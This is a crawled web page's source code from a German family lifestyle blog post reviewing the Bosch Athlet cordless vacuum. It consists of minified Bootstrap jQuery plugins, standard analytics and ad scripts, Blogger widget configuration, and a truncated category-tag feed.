        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);

//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-116218644-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<div id='amzn-assoc-ad-0dbe5c24-99d1-49d9-a00b-9c0178745b5c'></div><script async='async' src='//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=0dbe5c24-99d1-49d9-a00b-9c0178745b5c'></script>
<script type='text/javascript'>
    (function(window, document){
      window._blogfoster=window._blogfoster || {};
      window._blogfoster.insights=window._blogfoster.insights || {};
      window._blogfoster.insights.websiteId=7437;
      var t="https://insights.blogfoster.com/v1/" + window._blogfoster.insights.websiteId + ".js";
      var e=document, s=e.createElement("script"), a=e.getElementsByTagName("script")[0];
      s.type="text/javascript"; s.defer=true; s.async=true; s.src=t; a.parentNode.insertBefore(s,a);
    })(window, document);
  </script>
<noscript>
<p><img alt='' src='https://insights.blogfoster.com/v1/7437.png' style='border:0;'/></p>
</noscript>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5n5AEJ6ppFuDWiUh4T1u7ZEssi4g:1768810109584';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8381197484016351888','//www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html','8381197484016351888');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8381197484016351888', 'title': 'Mihaela \x26amp; Family - Lifestyle and more', 'url': 'https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html', 'canonicalUrl': 'https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html', 'homepageUrl': 'https://www.mihaela-testfamily.de/', 'searchUrl': 'https://www.mihaela-testfamily.de/search', 'canonicalHomepageUrl': 'https://www.mihaela-testfamily.de/', 'blogspotFaviconUrl': 'https://www.mihaela-testfamily.de/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116218644-1', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mihaela \x26amp; Family - Lifestyle and more - Atom\x22 href\x3d\x22https://www.mihaela-testfamily.de/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mihaela \x26amp; Family - Lifestyle and more - RSS\x22 href\x3d\x22https://www.mihaela-testfamily.de/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mihaela \x26amp; Family - Lifestyle and more - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8381197484016351888/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mihaela \x26amp; Family - Lifestyle and more - Atom\x22 href\x3d\x22https://www.mihaela-testfamily.de/feeds/2715940620154411286/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2735255178437052', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more:', 'pageType': 'item', 'postId': '2715940620154411286', 'postImageThumbnailUrl': 'https://ytimg.googleusercontent.com/vi/cdChFPj8xCw/0.jpg', 'postImageUrl': 'https://ytimg.googleusercontent.com/vi/cdChFPj8xCw/0.jpg', 'pageName': 'Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ', 'pageTitle': 'Mihaela \x26amp; Family - Lifestyle and more: Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ', 'metaDescription': 'Bosch Athlet 25.2V im Test. Erfahrungsbericht mit dem Bosch Athlet Akkusauger.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Der Bosch Athlet im Videotest-Bilder sagen mehr als Worte ', 'description': 'Bosch Athlet 25.2V im Test. Erfahrungsbericht mit dem Bosch Athlet Akkusauger.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usmYFQbfVT3EhLIsKaAPwX-4YoVonwCKn7Z3b6LogZFebGiB49aCCLOXJJLlcmXYmdNlHsBqTU9E5yWcFpNTmXF_CpSmyiKZglyTNtKYJM2k0eKKUpDtT9Crx6', 'url': 'https://www.mihaela-testfamily.de/2015/02/der-bosch-athlet-im-videotest-bilder.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2715940620154411286}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1249155727-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j6olutej3r7wnTS7OEka4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768810118413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mihaela-testfamily.de/feeds/posts/default/-/Gastrolux?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 41066
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888"},"updated":{"$t":"2025-11-24T10:09:24.757+01:00"},"category":[{"term":"Beauty"},{"term":"Lifestyle"},{"term":"Food"},{"term":"Familie"},{"term":"Technik"},{"term":"Haushalt"},{"term":"Home"},{"term":"Gewinnspiel"},{"term":"dm"},{"term":"Kinder"},{"term":"Rossmann"},{"term":"Produkttest"},{"term":"Kosmetik"},{"term":"Kochen"},{"term":"Beauty Box"},{"term":"#neubeirossmann"},{"term":"Drinks"},{"term":"Foodbox"},{"term":"Cooking"},{"term":"Anti Aging"},{"term":"Gesundheit"},{"term":"Empfehlerin"},{"term":"Garnier"},{"term":"Rezepte"},{"term":"Naturkosmetik"},{"term":"Beautyblog"},{"term":"Blog Gewinnspiel"},{"term":"Garnier Blogger Academy"},{"term":"Kaffee"},{"term":"Konsumgöttinnen"},{"term":"Philips"},{"term":"Freundin Trendlounge"},{"term":"Balea"},{"term":"Beautybox"},{"term":"Brandnooz"},{"term":"Brandnooz Box"},{"term":"Fashion"},{"term":"Foodblog"},{"term":"Haarpflege"},{"term":"Beauty Boxen"},{"term":"Espresso"},{"term":"Krups"},{"term":"Essen"},{"term":"Food Box"},{"term":"Kia Carens"},{"term":"Küche"},{"term":"Leckerscouts"},{"term":"Markenjury"},{"term":"Mihaela Testfamily"},{"term":"Nagellack"},{"term":"Parfum"},{"term":"Weihnachten"},{"term":"Wellness"},{"term":"kabelloser Staubsauger"},{"term":"Auto"},{"term":"Blogger Gewinnspiel"},{"term":"ELLE"},{"term":"Ernährung"},{"term":"Gastrolux"},{"term":"Giveaway"},{"term":"Kia"},{"term":"Limited Edition"},{"term":"Living"},{"term":"Prep \u0026 Cook"},{"term":"Produkttests"},{"term":"Spielwaren"},{"term":"Vegan"},{"term":"dm Insider"},{"term":"#KRUPS2in1Kaffeevollautomat"},{"term":"#krupsprepandcook"},{"term":"#sfmBox"},{"term":"Advent"},{"term":"Akkusauger"},{"term":"Akkusauger Tierhaare"},{"term":"Aukey"},{"term":"Autotest"},{"term":"Beauty Blog"},{"term":"Bikinifigur"},{"term":"Bosch 25.2 V BCH6ATH25"},{"term":"Bosch Athlet"},{"term":"Bügeln"},{"term":"Cappuccino"},{"term":"Familienblog"},{"term":"Gesichtspflege"},{"term":"Latte Macchiato"},{"term":"Lifestyle Box"},{"term":"Limited Edition Trend it up"},{"term":"Make Up"},{"term":"Musik"},{"term":"Slendertone"},{"term":"Testberichte"},{"term":"ebelin"},{"term":"#mytestAEG"},{"term":"#russellhobbsperformancepro"},{"term":"Alverde"},{"term":"Anti Falten"},{"term":"Bauchgurt"},{"term":"Coffee"},{"term":"Erdbeerlounge"},{"term":"Französische Bulldogge"},{"term":"Garten"},{"term":"Getränke"},{"term":"Körperpflege"},{"term":"LG G3 Kamera"},{"term":"LG G3 Test"},{"term":"LG Smartphone G3"},{"term":"Leckerscout"},{"term":"MS"},{"term":"Mode"},{"term":"Nintendo DS Test"},{"term":"PAART"},{"term":"Performance Pro 22260-56"},{"term":"Prep \u0026 Cook Test"},{"term":"Ristretto"},{"term":"Sixpack"},{"term":"Slendertone ABS Erfahrungen"},{"term":"Slendertone Abs Test"},{"term":"Sport"},{"term":"VisaPure Advanced Test"},{"term":"Wellness \u0026 Beauty"},{"term":"beutelloser Staubsauger"},{"term":"gofeminin"},{"term":"p2"},{"term":"p2 Limited Edition"},{"term":"sfm Box"},{"term":"#Schachtelglück"},{"term":"#philipssteamandgo"},{"term":"AEG ComfortLift Erfahrungen"},{"term":"AEG ComfortLift Test"},{"term":"Alterra"},{"term":"Anti Aging Tipps"},{"term":"Anti-Aging"},{"term":"Baby"},{"term":"Backen"},{"term":"Balea Abenteuerlust"},{"term":"Balea Bodyspray"},{"term":"Balea Limited Edition Sommer"},{"term":"Bauchgurt Slendertone"},{"term":"Beauty Paket"},{"term":"Biotan Plus"},{"term":"Blogger"},{"term":"Bosch Athlet Test"},{"term":"Box Limited Edition"},{"term":"Dampfbürste"},{"term":"Dekoration"},{"term":"Emilio"},{"term":"Essen \u0026 trinken"},{"term":"Fairtrade"},{"term":"Freizeit"},{"term":"Freundin"},{"term":"Frisuren"},{"term":"Garnier Mizellen Reinigungswasser"},{"term":"Garnier Olia"},{"term":"Geschenke"},{"term":"Gewinnspiele"},{"term":"Haarstyling"},{"term":"Hamburg"},{"term":"Ionen Föhn Test"},{"term":"Just cosmetics"},{"term":"Kaffeevollautomat"},{"term":"Karl Lagerfeld for her Gift Set"},{"term":"Kia Carens Test"},{"term":"Lecker.de"},{"term":"Max Factor Miracle Match Foundation"},{"term":"Naturkosmetik Deo"},{"term":"Nintendo 2 DS"},{"term":"Nivea"},{"term":"Onlineshop"},{"term":"Paddlebürste"},{"term":"Prep and cook Rezepte"},{"term":"ProCare Airstyler Test"},{"term":"Produkttester gesucht"},{"term":"RdeL LE"},{"term":"Referenzen"},{"term":"Reisen"},{"term":"Rival de Loop Limited Edition"},{"term":"Rival de Loop Young"},{"term":"Rossmann Schön für mich Box"},{"term":"Schön für mich Box"},{"term":"Shampoo"},{"term":"Slendertone Bauchgurt Test"},{"term":"Staubsauger Tierhaare"},{"term":"Steam \u0026 Go"},{"term":"Superfood"},{"term":"Travel"},{"term":"Uma cosmetics"},{"term":"Urlaub"},{"term":"Vichy"},{"term":"Visa Pure"},{"term":"VisaPure Advanced"},{"term":"Volumen lange Haare"},{"term":"Volumenbürste"},{"term":"Wahre Schätze"},{"term":"Wimpernserum"},{"term":"elektrische Gesichtsreinigung"},{"term":"lange Haare"},{"term":"personalisierte Aufkleber"},{"term":"preview"},{"term":"trend it up"},{"term":"#goTestMedion"},{"term":"#philipsprocareairstyler"},{"term":"3D Kamera"},{"term":"7 Sitzer"},{"term":"ABS Bauchgürtel"},{"term":"AEG ergorapido 2in1 Staubsauger"},{"term":"Abendkleider"},{"term":"Adventskalender"},{"term":"Akku Staubsauger"},{"term":"Amigo Privacy Chili"},{"term":"Animal Crossing New Leaf"},{"term":"Anti-Ziep"},{"term":"ArtDeco"},{"term":"Augen Gel"},{"term":"Auslosung"},{"term":"Autotest Kia"},{"term":"Avene"},{"term":"Balea Inseltraum"},{"term":"Barbara Box"},{"term":"Basteltipps"},{"term":"Beauty Set"},{"term":"BellaCrema"},{"term":"Biotan Plus Bratpfanne"},{"term":"Black Box"},{"term":"Blog"},{"term":"Blogger Gewinnspiele"},{"term":"Bluetooth Lautsprecher Test"},{"term":"Boombox Test"},{"term":"Bosch"},{"term":"Bosch Athlet Erfahrung"},{"term":"Bratpfannentest 2013"},{"term":"Bratpfannentest 2014"},{"term":"Broccoli Suppe Prep \u0026 Cook"},{"term":"Budni"},{"term":"CX7-45ANI"},{"term":"Catherine Nagellack Test"},{"term":"Catherine Nail Collection"},{"term":"Cocktailkleider"},{"term":"Cocktails"},{"term":"Codello Schal"},{"term":"Creme Gel"},{"term":"DKMS"},{"term":"Dampfreiniger"},{"term":"Decathlon Test"},{"term":"Deko Tipps Weihnachten"},{"term":"Deo"},{"term":"Deo Aluminiumfrei"},{"term":"Deo natürlich"},{"term":"Deo ohne Alkohol"},{"term":"Deo palmölfrei"},{"term":"Deo prebiotisch"},{"term":"Deodorant"},{"term":"Der große Pfannentest 2013"},{"term":"Diffusor"},{"term":"Doppio"},{"term":"Dr. Grandel PHYRIS UV Add On"},{"term":"EDP"},{"term":"Eau de Parfum"},{"term":"Essie"},{"term":"Eucerin"},{"term":"Eunova Langzeit"},{"term":"Eurapon for you Herbst-Edition"},{"term":"FSE62800P Test"},{"term":"Family"},{"term":"Federwiege"},{"term":"For me Online"},{"term":"Fragrances"},{"term":"Friendstipps"},{"term":"Gaming"},{"term":"Garnier Honig Geheimnisse"},{"term":"Gastrolux Test"},{"term":"Genuss Box"},{"term":"Geschenkbox"},{"term":"Geschirrspüler Test"},{"term":"Geschirrspüler Vergleich"},{"term":"Gesichtscreme Phyto Balance von i+m"},{"term":"Gesichtsreinigung sensitiv"},{"term":"Gewinnspiel Balea"},{"term":"Gewürznudeln"},{"term":"Gleichgewichtstrainer"},{"term":"Golden Glamour"},{"term":"Golden Moments"},{"term":"Gulasch Balkan Art"},{"term":"HLH Biopharma"},{"term":"Handy Test"},{"term":"Hardcase"},{"term":"Haushaltsgeräte"},{"term":"Haustiere"},{"term":"Home Office"},{"term":"Hund"},{"term":"Hundefutter"},{"term":"Hyaluron Booster"},{"term":"Hyaluronsäure"},{"term":"Hydro Booster"},{"term":"INTEL Atom Quad Core Prozessor"},{"term":"Intense Finish Lipstick"},{"term":"Juicy Couture"},{"term":"Juicy Couture Parfum"},{"term":"KRUPS 2in1 Touch Kaffeevollautomat EA8808"},{"term":"Kaffeevollautomat Test"},{"term":"Kartenetui"},{"term":"Katzen"},{"term":"Kia Carens Benzinverbrauch"},{"term":"Kia Carens Familie"},{"term":"Kia Carens Platzangebot"},{"term":"Kleider Maßanfertigung"},{"term":"Kleidung"},{"term":"Knochenmarkspende"},{"term":"Konjac Gesichtsreinigungsschwamm"},{"term":"Krups 2in1 Touch"},{"term":"Krups Kaffeevollautomat Test"},{"term":"Käse Test"},{"term":"Körperbutter"},{"term":"Küchenmaschine"},{"term":"L.O.V BROWTTITUDE"},{"term":"Lego"},{"term":"Lego Friends"},{"term":"Lego Rettung auf der Dschungelbrücke"},{"term":"Lego Test"},{"term":"Leukämie"},{"term":"Life"},{"term":"Luftreiniger"},{"term":"M2 Beaute"},{"term":"M2 Lash Activating Serum"},{"term":"MICHALSKY BERLIN II"},{"term":"Massage"},{"term":"Meersalz-Öl Peeling"},{"term":"Melitta"},{"term":"Melitta Test"},{"term":"Miabox"},{"term":"Michalsky"},{"term":"Michalsky Berlin"},{"term":"Micro Cell 2000 Erfahrungen"},{"term":"Mihaela"},{"term":"Mirak Deo Roll on"},{"term":"Mirak Lemon Test"},{"term":"Mirak Terre Test"},{"term":"Molodolo"},{"term":"Montagne Jeunesse"},{"term":"Montenegro"},{"term":"My Test"},{"term":"Mädelsabend"},{"term":"Nachhaltigkeit"},{"term":"Nagellack LE Rossmann"},{"term":"Nail Art"},{"term":"Nature Valley Protein"},{"term":"Netbook Test"},{"term":"Nivea Protect \u0026 Shave"},{"term":"ODYS Fusion Win 12 Pro - 2in1 Tablet Test"},{"term":"OPTIheat"},{"term":"OW Weitzmann"},{"term":"Olaz Regenerist Luminous"},{"term":"Olia Gewinnspiel"},{"term":"Olia Haarfarbe"},{"term":"Olia goldbraun"},{"term":"Online Adventskalender"},{"term":"Online Brautkleid"},{"term":"Online Shop Test"},{"term":"Outdoor Bluetooth Lautsprecher"},{"term":"Outdoor Spielzeug"},{"term":"Parfum Test"},{"term":"Pastatelli"},{"term":"Pastatelli Gewinnspiel"},{"term":"Performance Pro Test"},{"term":"Pfanner"},{"term":"Pfanner Eistee"},{"term":"Pflege Urlaub"},{"term":"Pinkmelon"},{"term":"Prep and Cook"},{"term":"Prime Time Original Foundation Primer"},{"term":"Printen"},{"term":"Profissimo"},{"term":"Propolis"},{"term":"Purina"},{"term":"RdeL"},{"term":"RdeL Sommer Pflege"},{"term":"Rituals"},{"term":"Rituals Brillant Bliss"},{"term":"Rival de Loop"},{"term":"Rucksack Arpanaz Quechua"},{"term":"Rucksack Wandern"},{"term":"Russell Hobbs Performance Pro"},{"term":"Sagrotan"},{"term":"Saugroboter"},{"term":"Saugroboter Test"},{"term":"Scampi"},{"term":"Schnullerkette Namen"},{"term":"Schnullerketten schadstofffrei"},{"term":"Sebamed Lemongras"},{"term":"Selfie G3"},{"term":"Shopping"},{"term":"Sleek MakeUp"},{"term":"Smartphone Kinder"},{"term":"Smoothie"},{"term":"Smoothies"},{"term":"Soap \u0026 Glory"},{"term":"SoftSpikes"},{"term":"Sol de Peru Test"},{"term":"Sommer"},{"term":"Sony Walkman"},{"term":"Spielzeug"},{"term":"Sprühwischer"},{"term":"Standmixer Test"},{"term":"Steam \u0026 Go Test"},{"term":"Sticker"},{"term":"Superfood Mixer"},{"term":"TOGU"},{"term":"Tattoo"},{"term":"Thalgo Couleur 